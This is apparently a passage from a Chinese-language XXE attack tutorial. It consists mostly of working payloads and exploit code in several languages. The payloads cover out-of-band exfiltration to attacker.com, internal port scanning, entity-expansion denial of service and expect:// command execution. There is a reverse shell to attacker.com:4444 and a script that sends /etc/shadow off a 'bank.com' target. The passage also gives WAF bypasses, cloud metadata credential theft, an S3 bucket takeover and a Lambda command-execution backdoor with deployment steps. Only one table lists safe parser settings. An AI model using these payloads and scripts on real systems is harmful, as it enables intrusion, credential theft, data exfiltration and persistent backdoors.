



2. 带外数据外传(OOB Exfiltration)

原理:

当目标不返回数据时,强制服务器向攻击者服务器发送敏感数据。

攻击链:

经典载荷:

<!DOCTYPE data [

<!ENTITY % dtd SYSTEM "http://attacker.com/evil.dtd">

%dtd;

]>

<data>&exfil;</data>

evil.dtd:

<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">

<!ENTITY % all "<!ENTITY exfil SYSTEM 'http://attacker.com/?data=%file;'>">

%all;

检测工具:

使用 DNSLOG 平台检测:

<!ENTITY % dtd SYSTEM "http://xxx.dnslog.cn/xxe">

%dtd;

绕过技巧:

<!-- 数据分块传输 -->

<!ENTITY % chunk1 SYSTEM "file:///secret.txt?start=0&end=100">

<!ENTITY % chunk2 SYSTEM "file:///secret.txt?start=101&end=200">

<!-- FTP 协议外传 -->

<!ENTITY xxe SYSTEM "ftp://attacker.com/%file;">

<!-- 长度限制绕过 -->

<!ENTITY % payload SYSTEM "file:///longfile.txt">

<!ENTITY % truncated "<!ENTITY % send SYSTEM 'http://attacker.com/?%payload;{.500}'>">

3. 内网 SSRF 扫描(Internal SSRF)

原理:

利用 XML 解析器发起网络请求探测内网服务。

扫描载荷:

<!DOCTYPE scan [

<!ENTITY xxe SYSTEM "http://192.168.1.1:8080/">

]>

<scan>&xxe;</scan>

端口扫描技巧:

<!-- 快速扫描 -->

<!ENTITY xxe SYSTEM "gopher://127.0.0.1:22/">

<!-- 精准检测 -->

<!ENTITY % port SYSTEM "http://127.0.0.1:3306">

<!ENTITY % result "<!ENTITY % report SYSTEM 'http://attacker.com/?port=3306&resp=%port;'>">

%result;

响应分析:

|

响应特征 |

端口状态 |

|

Connection refused |

关闭 |

|

Connection timeout |

过滤/拒绝 |

|

Protocol error |

开放 |

自动化脚本:

import requests

ports = [22, 80, 443, 3306, 8080]

for port in ports:

payload = f"""<!DOCTYPE scan [

<!ENTITY xxe SYSTEM "http://127.0.0.1:{port}/">

]>"""

r = requests.post(url, data=payload, headers={'Content-Type':'application/xml'})

if "Connection refused" not in r.text:

print(f"Port {port} may be open!")

绕过技巧:

<!-- IPv6 地址 -->

<!ENTITY xxe SYSTEM "http://[::1]:80/">

<!-- 八进制 IP -->

<!ENTITY xxe SYSTEM "http://0300.0250.0000.0001"> <!-- 192.168.0.1 -->

<!-- 域名混淆 -->

<!ENTITY xxe SYSTEM "http://127.0.0.1.xip.io/">

4. 拒绝服务攻击(Denial of Service)

原理:

通过实体递归扩展耗尽服务器资源。

Billion Laughs 攻击:

<!ENTITY lol0 "lol">

<!ENTITY lol1 "&lol0;&lol0;&lol0;&lol0;">

<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;">

<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;">

...

<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;">

<root>&lol9;</root>

内存消耗计算:

|

Level |

Entities |

Size |

Total |

|

0 |

1 |

3B |

3B |

|

1 |

4 |

12B |

15B |

|

2 |

16 |

48B |

63B |

|

3 |

64 |

192B |

255B |

|

... |

... |

... |

... |

|

10 |

4^10 |

3MB |

4GB |

|

15 |

4^15 |

3GB |

3TB |

Quadratic Blowup 攻击:

<!DOCTYPE root [

<!ENTITY a "aaaaaaaaaaaaaaaaaa"> <!-- 1000个a -->

]>

<root>&a;&a;&a;...&a;</root> <!-- 1000次引用 -->

内存消耗:1000 1000 = 1,000,000 字节

检测方法:

<!ENTITY a "a">

<!ENTITY b "&a;&a;">

<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;">



5. 远程代码执行(RCE)

原理:

在特定环境(PHP + expect 扩展)下执行系统命令。

攻击条件:

1. PHP 安装 expect 扩展

2. 解析器允许 `expect://` 协议

3. 服务器未禁用危险函数

攻击载荷:

<!DOCTYPE rce [

<!ENTITY xxe SYSTEM "expect://id">

]>

<rce>&xxe;</rce>

执行结果:

<rce>uid=1000(www) gid=1000(www) groups=1000(www)</rce>

利用链:

检测方法:

<!ENTITY xxe SYSTEM "expect://echo">

绕过技巧:

<!-- Base64 编码命令 -->

<!ENTITY xxe SYSTEM "php://filter/convert.base64-decode/resource=expect://ls">

<!-- 命令混淆 -->

<!ENTITY xxe SYSTEM "expect://b`a`s`h -c 'whoami'">

6. 端口扫描(Port Scanning)

原理:

利用响应时间差异判断端口状态。

精准扫描:

<!DOCTYPE scan [

<!ENTITY % fast SYSTEM "http://127.0.0.1:80">

<!ENTITY % slow SYSTEM "http://127.0.0.1:22">

]>

响应时间分析:

|

端口状态 |

响应时间 |

错误信息 |

|

开放 |

10-100ms |

HTTP 错误 |

|

关闭 |

<1ms |

Connection refused |

|

过滤 |

3-10s |

Timeout |

自动化脚本:

import time

import requests

ports = [21,22,80,443,3306,8080]

for port in ports:

payload = f"""<!DOCTYPE scan [

<!ENTITY xxe SYSTEM "http://127.0.0.1:{port}/">

]>"""

start = time.time()

requests.post(url, data=payload, timeout=5)

elapsed = time.time() - start

if elapsed > 1.0:

print(f"Port {port} filtered")

elif "Connection refused" not in response:

print(f"Port {port} open")

绕过技巧:

<!-- 使用 gopher 协议 -->

<!ENTITY xxe SYSTEM "gopher://127.0.0.1:22/SSH-">

<!-- 分布式扫描 -->

<!ENTITY xxe SYSTEM "http://scanner1.attacker.com:8080/target=127.0.0.1">





7. 云元数据窃取(Cloud Metadata)

原理:

利用云平台元数据服务获取临时凭证。

攻击载荷:

<!DOCTYPE meta [

<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/">

]>

<meta>&xxe;</meta>

云平台路径:

|

云服务 |

元数据 URL |

关键数据 |

|

AWS |

`http://169.254.169.254/latest/meta-data/` |

IAM 角色凭证 |

|

Azure |

`http://169.254.169.254/metadata/instance` |

访问令牌 |

|

GCP |

`http://metadata.google.internal` |

服务账号密钥 |

|

Aliyun |

`http://100.100.100.200/latest/meta-data/` |

RAM 角色凭证 |

|

Kubernetes |

`https://kubernetes.default.svc` |

ServiceAccount token |

攻击链:

防护绕过:

<!-- IPv6 地址 -->

<!ENTITY xxe SYSTEM "http://[fd00:ec2::254]/">

<!-- 请求头注入 -->

<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/

Host: metadata.google.internal

Metadata-Flavor: Google">

<!-- HTTPS 跳转 -->

<!ENTITY xxe SYSTEM "http://attacker.com/redirect?url=https://metadata.google.internal">

六、多语言利用代码示例

1. Java XXE 利用

1.1 SAXParser 漏洞利用

import org.xml.sax.InputSource;

import org.xml.sax.SAXException;

import org.xml.sax.XMLReader;

import javax.xml.parsers.SAXParser;

import javax.xml.parsers.SAXParserFactory;

import java.io.IOException;

import java.io.StringReader;

public class JavaXXE {

public static void main(String[] args) {

String maliciousXML = "<?xml version=\"1.0\"?>\n" +

"<!DOCTYPE root [\n" +

" <!ENTITY xxe SYSTEM \"file:///etc/passwd\">\n" +

"]>\n" +

"<root>&xxe;</root>";

try {

SAXParserFactory factory = SAXParserFactory.newInstance();

SAXParser saxParser = factory.newSAXParser();

XMLReader xmlReader = saxParser.getXMLReader();

// 注册自定义处理器捕获实体内容

xmlReader.setContentHandler(new org.xml.sax.helpers.DefaultHandler() {

private StringBuilder data = new StringBuilder();

public void characters(char[] ch, int start, int length) {

data.append(ch, start, length);

}

public void endElement(String uri, String localName, String qName) {

if (qName.equalsIgnoreCase("root")) {

System.out.println("[+] 文件内容泄露:\n" + data.toString());

}

}

});

xmlReader.parse(new InputSource(new StringReader(maliciousXML)));

} catch (Exception e) {

e.printStackTrace();

}

}

}

输出结果:

[+] 文件内容泄露:

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

...

1.2 带外数据外传 (OOB)

String oobXML = "<?xml version=\"1.0\"?>\n" +

"<!DOCTYPE data [\n" +

" <!ENTITY % dtd SYSTEM \"http://attacker.com/evil.dtd\">\n" +

" %dtd;\n" +

" %send;\n" +

"]>\n" +

"<data>test</data>";

evil.dtd:

<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">

<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/steal.php?data=%file;'>">

%all;

2. PHP XXE 利用

2.1 simplexml_load_string 漏洞

<?php

$xml = <<<EOT

<?xml version="1.0"?>

<!DOCTYPE data [

<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">

]>

<data>&xxe;</data>

EOT;

$data = simplexml_load_string($xml);

echo "[+] 获取的Base64内容:\n" . (string)$data . "\n";

echo "[+] 解码后内容:\n" . base64_decode((string)$data);

?>

输出结果:

[+] 获取的Base64内容:

cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbg...

[+] 解码后内容:

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

...

2.2 XXE 转 RCE (expect 扩展)

<?php

$xml = <<<EOT

<?xml version="1.0"?>

<!DOCTYPE root [

<!ENTITY xxe SYSTEM "expect://id">

]>

<root>&xxe;</root>

EOT;

$doc = new DOMDocument();

$doc->loadXML($xml);

echo $doc->documentElement->textContent;

?>

输出:

uid=33(www-data) gid=33(www-data) groups=33(www-data)

3. .NET XXE 利用

3.1 XmlDocument 漏洞

using System;

using System.Xml;

class DotNetXXE {

static void Main() {

string xml = @"<!DOCTYPE doc [

<!ENTITY win SYSTEM 'file:///c:/Windows/win.ini'>

]>

<doc>&win;</doc>";

XmlDocument xmlDoc = new XmlDocument();

// 危险!启用外部实体解析

xmlDoc.XmlResolver = new XmlUrlResolver();

xmlDoc.LoadXml(xml);

Console.WriteLine("[+] 文件内容:\n" + xmlDoc.InnerText);

}

}

输出:

; for 16-bit app support

[fonts]

[extensions]

...

3.2 XXE 转 SSRF

string ssrfXML = @"<!DOCTYPE scan [

<!ENTITY xxe SYSTEM 'http://169.254.169.254/latest/meta-data/iam/security-credentials/'>

]>

<scan>&xxe;</scan>";

XmlDocument doc = new XmlDocument();

doc.XmlResolver = new XmlUrlResolver(); // 启用网络访问

doc.LoadXml(ssrfXML);

Console.WriteLine("AWS IAM Role: " + doc.InnerText);

4. Python XXE 利用

4.1 lxml 漏洞利用

from lxml import etree

xml_data = """<?xml version="1.0"?>

<!DOCTYPE root [

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<root>&xxe;</root>"""

# 危险解析器配置

parser = etree.XMLParser(load_dtd=True, resolve_entities=True)

tree = etree.fromstring(xml_data, parser)

print("[+] 泄露的文件内容:")

print(etree.tostring(tree, pretty_print=True).decode())

4.2 带外数据外传

oob_xml = """<?xml version="1.0"?>

<!DOCTYPE data [

<!ENTITY % dtd SYSTEM "http://attacker.com/evil.dtd">

%dtd;

%send;

]>

<data>test</data>"""

# 使用requests发送恶意XML

import requests

headers = {'Content-Type': 'application/xml'}

response = requests.post('http://victim.com/api', data=oob_xml, headers=headers)

5. Ruby XXE 利用

5.1 Nokogiri 漏洞

require 'nokogiri'

xml = <<-EOT

<?xml version="1.0"?>

<!DOCTYPE root [

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<root>&xxe;</root>

EOT

# 不安全解析

doc = Nokogiri::XML(xml)

puts "[+] 文件内容泄露:\n#{doc.root.text}"

5.2 XXE 转端口扫描

port_scan_xml = <<-EOT

<!DOCTYPE scan [

<!ENTITY xxe SYSTEM "http://127.0.0.1:22/">

]>

<scan>&xxe;</scan>

EOT

doc = Nokogiri::XML(port_scan_xml)

if doc.root.text.include?("SSH")

puts "[+] SSH服务运行中!"

end

6. Node.js XXE 利用

6.1 libxmljs 漏洞

const libxmljs = require('libxmljs');

const xml = `<?xml version="1.0"?>

<!DOCTYPE root [

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<root>&xxe;</root>`;

// 危险解析

const doc = libxmljs.parseXml(xml, { noent: true });

console.log("[+] 文件内容:\n" + doc.root().text());

6.2 云元数据窃取

const awsMetaXML = `<?xml version="1.0"?>

<!DOCTYPE meta [

<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/">

]>

<meta>&xxe;</meta>`;

const doc = libxmljs.parseXml(awsMetaXML, { noent: true });

const roleName = doc.root().text().trim();

console.log(`AWS IAM Role: ${roleName}`);

// 获取临时凭证

const credsXML = `<?xml version="1.0"?>

<!DOCTYPE creds [

<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/${roleName}">

]>

<creds>&xxe;</creds>`;

const credsDoc = libxmljs.parseXml(credsXML, { noent: true });

console.log("AWS Credentials:\n" + credsDoc.root().text());

7. 高级技巧:多语言通用利用链

7.1 文件读取 + 加密外传

<!DOCTYPE data [

<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">

<!ENTITY % key SYSTEM "file:///dev/urandom?length=16">

<!ENTITY % encrypt "<!ENTITY % send SYSTEM 'https://attacker.com/encrypt?data=%file;&key=%key;'>">

%encrypt;

]>

<data>&send;</data>

7.2 XXE 转反连 Shell

<!DOCTYPE reverse [

<!ENTITY % rev SYSTEM "expect://bash -c 'bash -i >& /dev/tcp/attacker.com/4444 0>&1'">

]>

<reverse>&rev;</reverse>

8. 多语言安全配置对比表

|

语言 |

危险配置 |

安全配置 |

必须设置的参数 |

|

Java |

new SAXParser() |

禁用DTD+外部实体 |

disallow-doctype-decl |

|

PHP |

simplexml_load_string($xml) |

libxml_disable_entity_loader(true) |

LIBXML_NOENT` 必须禁用 |

|

.NET |

new XmlUrlResolver() |

XmlResolver = null |

DtdProcessing.Prohibit |

|

Python |

XMLParser(resolve_entities=True) |

resolve_entities=False |

no_network=True |

|

Ruby |

Nokogiri::XML(xml) |

config.noent = false |

config.nonet = true |

|

Node.js |

parseXml(xml, {noent: true}) |

noent: false |

nonet: true |

|

Go |

第三方库默认配置 |

使用`encoding/xml` |

无需额外配置 |

9. 真实漏洞利用案例

案例:某金融系统XXE链

# 攻击步骤自动化脚本

import requests

TARGET = "https://bank.com/transfer"

HEADERS = {"Content-Type": "application/xml"}

# 1. 获取内部配置文件

payload1 = """<?xml version="1.0"?>

<!DOCTYPE config [

<!ENTITY xxe SYSTEM "file:///app/config/database.yaml">

]>

<transfer>&xxe;</transfer>"""

r1 = requests.post(TARGET, data=payload1, headers=HEADERS, verify=False)

db_config = extract_db_config(r1.text) # 解析数据库配置

# 2. 通过数据库访问凭证

payload2 = f"""<?xml version="1.0"?>

<!DOCTYPE data [

<!ENTITY % dtd SYSTEM "http://attacker.com/steal.dtd">

%dtd;

%send;

]>

<data>...</data>"""

# steal.dtd 包含数据库凭证外传逻辑

requests.post(TARGET, data=payload2, headers=HEADERS, verify=False)

# 3. 提权到管理员

payload3 = """<?xml version="1.0"?>

<!DOCTYPE cmd [

<!ENTITY xxe SYSTEM "expect://curl -X POST -d @/etc/shadow https://attacker.com/steal">

]>

<cmd>&xxe;</cmd>"""

requests.post(TARGET, data=payload3, headers=HEADERS, verify=False)

10. 语言特性深度分析

|

语言 |

高危函数/类 |

默认安全 |

协议支持范围 |

特殊风险 |

|

Java |

SAXParser, DocumentBuilder |

✗ |

file,http,ftp,jar |

多个XML库需分别加固 |

|

PHP |

simplexml_load_string |

✗ |

file,http,php,expect |

expect扩展导致RCE |

|

.NET |

XmlDocument, XmlTextReader |

△ |

所有注册协议 |

旧版本默认不安全 |

|

Python |

lxml.etree |

✗ |

file,http,ftp |

需显式禁用网络 |

|

Ruby |

Nokogiri::XML |

△ |

file,http |

配置选项复杂 |

|

Go |

encoding/xml |

✓ |

无外部实体 |

安全但功能有限 |

|

Node.js |

libxmljs.parseXml |

✗ |

file,http |

社区库安全更新滞后 |

七、高级绕过技术(6种方法)

1. UTF-7 编码绕过

原理

利用XML解析器对UTF-7编码的支持,将恶意字符转换为非标准编码格式,绕过基于正则表达式的过滤。

攻击载荷

<?xml version="1.0" encoding="UTF-7"?>

+ADwAIQ-DOCTYPE foo+AFs-

+ADwAIQ-ENTITY xxe SYSTEM +ACI-file:///etc/shadow+ACI-

+AD4AXQA+

+ADw-foo+AD4AJg-xxe+ADsAPA-/foo+AD4

解码后等效内容

<?xml version="1.0"?>

<!DOCTYPE foo [

<!ENTITY xxe SYSTEM "file:///etc/shadow">

]>

<foo>&xxe;</foo>

绕过点

绕过关键字检测:`<!DOCTYPE`, `SYSTEM`, `file://`

避免触发WAF规则:`%`, `&`, `;`等特殊字符被编码

2. CDATA + UTF-16 组合绕过

原理

利用CDATA块包裹敏感内容和UTF-16编码,突破WAF对特殊字符的过滤。

攻击链

攻击载荷

<?xml version="1.0" encoding="UTF-16BE"?>

<!DOCTYPE foo [

<!ENTITY % start "<![CDATA[">

<!ENTITY % file SYSTEM "file:///etc/passwd">

<!ENTITY % end "]]>">

<!ENTITY % dtd SYSTEM "http://attacker.com/combine.dtd">

%dtd;

]>

<data>&all;</data>

combine.dtd

<!ENTITY % all "<!ENTITY % send SYSTEM 'http://attacker.com/?%start;%file;%end;'>">

%all;

最终效果

http://attacker.com/?<![CDATA[root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon...]]>

3. XInclude 绕过

原理

当禁用DTD时,使用XInclude规范直接包含外部资源。

攻击载荷

<root xmlns:xi="http://www.w3.org/2001/XInclude">

<xi:include href="file:///etc/passwd" parse="text"/>

</root>

启用XInclude的代码

// 攻击者诱导开启XInclude

DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();

factory.setXIncludeAware(true); // 关键危险配置

factory.setNamespaceAware(true);

高级利用 递归包含

<xi:include href="file:///etc/hosts" parse="text">

<xi:include href="file:///etc/passwd" parse="text"/>

</xi:include>

4. 协议混淆绕过

原理

利用解析器协议处理的特性,构造非常规协议路径。

绕过技术矩阵

|

原协议 |

混淆方式 |

示例 |

|

file:// |

超长路径 |

file:///././././etc/passwd |

|

http:// |

畸形的端口号 |

http://127.0.0.1:0x50/` (端口80) |

|

ftp:// |

用户名注入 |

ftp://user@attacker.com%20file:///etc/passwd |

|

php:// |

多重包装器 |

php://filter/convert.base64-encode/resource=file:///etc/passwd |

IPv6绕过示例

<!ENTITY xxe SYSTEM "http://[::ffff:127.0.0.1]/">

八进制IP绕过

<!ENTITY xxe SYSTEM "http://0300.0250.0000.0001"> <!-- 192.168.0.1 -->

5. 动态实体生成

原理

通过嵌套实体动态生成攻击载荷,绕过静态检测。

攻击载荷

<!DOCTYPE data [

<!ENTITY % char "a">

<!ENTITY % file "fil">

<!ENTITY % extension "e">

<!ENTITY % path SYSTEM "&file;e:///etc/passwd">

<!ENTITY % payload SYSTEM "%path;">

]>

<data>&payload;</data>

分块外传技术

<!ENTITY % chunk1 SYSTEM "file:///secret.txt?start=0&end=100">

<!ENTITY % chunk2 SYSTEM "file:///secret.txt?start=101&end=200">

<!ENTITY % combine "<!ENTITY % full SYSTEM 'http://attacker.com/?c1=%chunk1;&c2=%chunk2;'>">

%combine;

%full;

6. 命名空间污染攻击

原理

利用XML命名空间特性,在合法标签中隐藏恶意实体。

攻击载荷

<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema"

xmlns:evil="http://attacker.com/ns">

<xs:import namespace="http://attacker.com/ns"

schemaLocation="http://attacker.com/evil.xsd"/>

<xs:element name="root" type="evil:malicious"/>

</xs:schema>

evil.xsd

<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema"

targetNamespace="http://attacker.com/ns">

<xs:complexType name="malicious">

<xs:sequence>

<xs:any processContents="skip"/>

</xs:sequence>

</xs:complexType>

<!ENTITY xxe SYSTEM "file:///etc/passwd">

</xs:schema>

攻击效果

当解析器加载外部XSD时执行XXE

绕过基于元素名的检测

7. 高级组合攻击:XInclude + 动态实体

终极绕过载荷

<?xml version="1.0" encoding="UTF-16BE"?>

<root xmlns:xi="http://www.w3.org/2001/XInclude">

<xi:include href="data:application/xml;base64,PCFFTlRJVFkgJSBwYXlsb2FkIFNZU1RFTSAiaHR0cDovL2F0dGFja2VyLmNvbS9kcm9wZXIuZHRkIj4=" parse="text"/>

</root>

Base64解码后

<!ENTITY % payload SYSTEM "http://attacker.com/dropper.dtd">

dropper.dtd

<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">

<!ENTITY % oob "<!ENTITY % send SYSTEM 'http://attacker.com/?%file;'>">

%oob;

%send;

攻击链分析

绕过技术对比表

|

技术 |

适用场景 |

检测难度 |

防御难点 |

|

UTF-7编码 |

编码检测不严 |

★★☆ |

多字节处理 |

|

CDATA+UTF-16 |

WAF过滤特殊字符 |

★★★ |

外部DTD依赖 |

|

XInclude |

DTD被禁用 |

★★★☆ |

业务需求冲突 |

|

协议混淆 |

协议黑名单 |

★★☆ |

协议解析差异 |

|

动态实体生成 |

静态签名检测 |

★★★★ |

运行时解析 |

|

命名空间污染 |

复杂XML处理场景 |

★★★★ |

业务功能依赖 |

真实攻击案例:AWS元数据绕过

绕过Cloud WAF的载荷

<!ENTITY % aws "169.254.169.254">

<!ENTITY % port "80">

<!ENTITY % path "latest/meta-data/iam/security-credentials">

<!ENTITY % url SYSTEM "http://&aws;:&port;/&path;">

<xi:include xmlns:xi="http://www.w3.org/2001/XInclude"

href="data:,%url;"

parse="text"/>

攻击步骤

1. 动态拼接元数据URL

2. 使用XInclude绕过DOCTYPE检测

3. 通过data协议包含动态内容

4. 获取IAM角色凭证

八、攻击链深度解析:云环境渗透

云环境XXE攻击全景图

攻击链深度解析

阶段1:初始入侵 XXE漏洞利用

攻击载荷(AWS环境)

<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100">

<!ENTITY % init "<!ENTITY % aws SYSTEM 'http://169.254.169.254/latest/meta-data/iam/security-credentials/'>">

%init;

<!ENTITY % oob "<!ENTITY % exfil SYSTEM 'http://attacker.com/?role=%aws;'>">

%oob;

<rect width="100%" height="100%" fill="red"/>

</svg>

攻击步骤:

1. 上传恶意SVG文件到云应用

2. 服务器解析SVG中的XML

3. 加载外部实体访问元数据服务

4. 获取IAM角色名称并外传

阶段2:凭证获取 元数据服务利用

元数据服务端点矩阵

|

云平台 |

元数据URL |

凭证路径 |

防护版本 |

|

AWS |

http://169.254.169.254 |

/latest/meta-data/iam/security-credentials/<角色名> |

IMDSv2 |

|

Azure |

http://169.254.169.254/metadata/instance |

/api/version?resource=http://169.254.169.254/metadata/identity/oauth2/token |

托管身份 |

|

GCP |

http://metadata.google.internal |

/computeMetadata/v1/instance/service-accounts/default/token |

强制头 |

|

阿里云 |

http://100.100.100.200 |

/latest/meta-data/ram/security-credentials/<角色名> |

RAM角色 |

绕过IMDSv2的XXE载荷

<!DOCTYPE root [

<!ENTITY % init "<!ENTITY % token SYSTEM 'http://169.254.169.254/latest/api/token

-H 'X-aws-ec2-metadata-token-ttl-seconds: 21600'

-X PUT

'>">

%init;

<!ENTITY % creds "<!ENTITY % aws SYSTEM 'http://169.254.169.254/latest/meta-data/iam/security-credentials/

-H 'X-aws-ec2-metadata-token: %token;'

'>">

%creds;

]>

<root>&aws;</root>

阶段3:权限枚举 云服务侦察

AWS CLI权限侦察脚本

#!/bin/bash

# 使用窃取的凭证

export AWS_ACCESS_KEY_ID="ASIA..."

export AWS_SECRET_ACCESS_KEY="kH9..."

export AWS_SESSION_TOKEN="IQoJb3JpZ2luX2Vj..."

# 1. 获取当前身份

aws sts get-caller-identity

# 2. 枚举IAM权限

aws iam list-attached-user-policies --user-name $(aws sts get-caller-identity --query Arn --output text | cut -d'/' -f2)

# 3. 列出所有S3桶

aws s3 ls

# 4. 检查EC2实例

aws ec2 describe-instances

# 5. 查找Lambda函数

aws lambda list-functions

# 6. 检查云数据库

aws rds describe-db-instances

阶段4:横向移动 云内渗透

攻击路径矩阵

|

服务类型 |

攻击方法 |

目标 |

|

EC2/VM |

SSH密钥窃取 |

控制其他实例 |

|

S3 |

桶策略修改 |

公开敏感数据 |

|

Lambda |

函数代码注入 |

持久化后门 |

|

Kubernetes |

Kubeconfig窃取 |

容器集群控制 |

|

数据库 |

连接字符串窃取 |

数据访问 |

S3桶接管示例

# 1. 修改桶策略为公开

aws s3api put-bucket-policy --bucket target-bucket --policy '{

"Version": "2012-10-17",

"Statement": [{

"Effect": "Allow",

"Principal": "*",

"Action": "s3:GetObject",

"Resource": "arn:aws:s3:::target-bucket/*"

}]

}'

# 2. 下载敏感数据

aws s3 sync s3://target-bucket ./stolen-data

阶段5:持久化 隐蔽后门

Lambda持久化后门

// 恶意Lambda函数代码

exports.handler = async (event) => {

const { execSync } = require('child_process');

// 接收攻击者命令

const cmd = event.queryStringParameters.cmd;

if (cmd) {

// 执行系统命令

try {

const output = execSync(cmd).toString();

return {

statusCode: 200,

body: output

};

} catch (e) {

return {

statusCode: 500,

body: e.message

};

}

}

return {

statusCode: 200,

body: "Backdoor active"

};

};

创建后门Lambda

aws lambda create-function \

--function-name "LegitBackend" \

--runtime nodejs14.x \

--role <被入侵的IAM角色ARN> \

--handler index.handler \

--zip-file fileb://backdoor.zip

阶段6:数据窃取与勒索

云数据窃取技术

1. 数据库导出:创建RDS快照并共享到攻击者账户

2. EBS卷复制:创建卷快照并挂载到攻击者实例

3. 敏感配置窃取:获取云环境所有配置信息

